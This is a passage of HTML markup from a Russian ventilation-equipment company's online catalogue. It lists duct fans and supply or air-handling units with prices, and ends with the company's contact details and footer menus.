                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1.jpg 822w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-768x768.jpg 768w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-400x400.jpg 400w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-800x800.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkv-p/">Вентилятор канальный ВКВ-П</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkv-p/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/11.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/11.jpg 800w, https://ozonvent.ru/wp-content/uploads/2018/12/11-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/11-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/11-768x768.jpg 768w, https://ozonvent.ru/wp-content/uploads/2018/12/11-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkkm-vkk-m/">Вентилятор канальный VKKM ВКК-М</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkkm-vkk-m/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/11.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/11.jpg 800w, https://ozonvent.ru/wp-content/uploads/2018/12/11-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/11-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/11-768x768.jpg 768w, https://ozonvent.ru/wp-content/uploads/2018/12/11-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vk/">Вентилятор канальный ВК</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vk/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkv/">Вентилятор канальный ВКВ</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkv/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkn/">Вентилятор канальный ВКН</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkn/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/1.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/1.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/1-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/1-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/1-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkp/">Вентилятор канальный ВКП</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkp/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkp-b/">Вентилятор канальный ВКП-Б</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkp-b/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkpn/">Вентилятор канальный ВКПН</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkpn/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkpn-kuhnya/">Вентилятор канальный ВКПН кухня</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkpn-kuhnya/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkp-sh/">Вентилятор канальный ВКП-Ш</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkp-sh/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/114-min.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/114-min.jpg 696w, https://ozonvent.ru/wp-content/uploads/2018/12/114-min-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/114-min-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/114-min-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-pryamougolnyj-svp/">Вентилятор канальный прямоугольный SVP</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-pryamougolnyj-svp/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620.png 674w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/pritochnaya-ustanovka-shuft-eco-200-1-5-0-2/">Приточная установка SHUFT ECO 200/1-5,0/2</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">27 820 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/pritochnaya-ustanovka-shuft-eco-200-1-5-0-2/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620.png 660w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/blok-ventilyatornyj-cauf-500-vim/">Блок вентиляторный CAUF 500 VIM</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">19 590 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/blok-ventilyatornyj-cauf-500-vim/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620.png 674w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/pritochnaya-ustanovka-shuft-eco-160-1-5-0-2-a/">Приточная установка SHUFT ECO 160/1-5,0/ 2-A</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">48 230 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/pritochnaya-ustanovka-shuft-eco-160-1-5-0-2-a/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620.png 830w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-768x768.png 768w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-400x400.png 400w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-800x800.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ustanovka-pritochno-vytyazhnaya-electrolux-epvs-350/">Установка приточно-вытяжная Electrolux EPVS-350</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ustanovka-pritochno-vytyazhnaya-electrolux-epvs-350/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1.png 660w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ustanovka-pritochnaya-kompaktnaya-monoblochnaya-cau-3000-3-15-0-3-vim/">Установка приточная компактная моноблочная CAU 3000/3-15,0/3 VIM</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">63 398 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ustanovka-pritochnaya-kompaktnaya-monoblochnaya-cau-3000-3-15-0-3-vim/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620.png 800w, https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620-768x768.png 768w, https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ustanovka-pritochno-vytyazhnaya-shuft-unimax-p-800-vel-a/">Установка приточно-вытяжная SHUFT UniMAX-P 800 VEL-A</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">139 080 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ustanovka-pritochno-vytyazhnaya-shuft-unimax-p-800-vel-a/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    
              
              </div>
			  
        </div>
      </section>

<hr class="hr hr-dashed">
<!-- Обратная связь-->		  
<section>
			  <div class="shell">
			  <div class="range range-xs-center range-xs-middle section-bottom-41">
				  <div class="cell-lg-3 text-lg-left">
							  <div>
								  <a class="btn btn-default" href="/ceni/"><icon class="ico mdi mdi-download"></icon>Смотреть все цены на 26.12.2018</a>

							  </div>
						  </div>
						  <div class="cell-lg-5 text-lg-right">
							  <div>
								  <h4 class="h6 text-darker">Вопросы по телефону</h4>
							  </div>
						  </div>
						  <div class="cell-lg-4 text-lg-left">
							  <!-- Виджет телефона -->
							<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div>						  </div>
					  </div>
		  </div>
</section>  	  
      
	<!-- Page Footer-->
      <!-- Footer variant 3-->
      <footer class="section-relative section-top-66 section-bottom-34 page-footer bg-gray-base context-dark">
        <div class="shell">
          <div class="range range-sm-center text-lg-left">
            <div class="cell-sm-12">
              <div class="range range-xs-center">
                <div class="cell-xs-10 cell-xs-push-1 offset-top-66 cell-sm-push-1 offset-sm-top-0 cell-sm-4 cell-lg-3 cell-lg-push-1">
                  <!-- Footer brand-->
                  <div class="footer-brand"><a href="/"><img src="/wp-content/themes/your-clean-template-3/images/logo-dark.png" alt="ОЗОН-ВЕНТ - производство воздуховодов в Москве." width="228" height=""></a></div>
					<address class="contact-info offset-top-20 p">
                    <div>
                      <dl>
                        <dd class="text-dark reveal-lg-block">
							<!-- Адрес из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-map-marker text-info"></span> <a title="Посмотреть адрес на карте." href="/kontakti" class="text-middle p text-dark">Москва, Южнопортовая улица, 21, c. 20</a></div></dd>
                      </dl>
                    </div>
                    <div>
                      <dl class="offset-top-0">
                        
                        <dd><!-- Телефон из виджета -->
						<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div></dd>
                      </dl>
                    </div>
                    <div>
                      <dl class="offset-top-0">
                        <dd><!-- Email из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div></dd>
                      </dl>
                    </div>
                  </address>
                </div>
				  <div class="cell-xs-5 cell-xs-push-2 offset-top-66 cell-sm-push-2 cell-sm-2 cell-lg-2 offset-sm-top-0 cell-lg-push-2 offset-lg-top-0">
					  <h6 class="text-uppercase text-spacing-60 text-center text-md-left">О компании</h6>
					   <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://ozonvent.ru/about/">О нас</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://ozonvent.ru/nashe-proizvodstvo/">Наше производство</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://ozonvent.ru/rekviziti-kompanii/">Реквизиты</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://ozonvent.ru/documenti/">Документы</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://ozonvent.ru/dostavka/">Доставка вентиляционного оборудования и расходников ОЗОН-ВЕНТ</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://ozonvent.ru/kontakti/">Контакты</a></li>
</ul>				  </div>
				<div class="cell-xs-6 cell-xs-push-3 offset-top-66 cell-sm-push-3 cell-sm-3 cell-lg-3 offset-sm-top-0 cell-lg-push-3 offset-lg-top-0">
                  
					<h6 class="text-uppercase text-spacing-60 text-center text-md-left">О производстве</h6>
					   <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://ozonvent.ru/katalog-produkcii/">Продукция</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://ozonvent.ru/proektirovanie/">Проектирование</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://ozonvent.ru/montazh/">Монтаж</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://ozonvent.ru/pokraska/">Покраска</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://ozonvent.ru/oborudovanie/">Оборудование</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://ozonvent.ru/servis/">Сервис</a></li>
</ul>                </div>
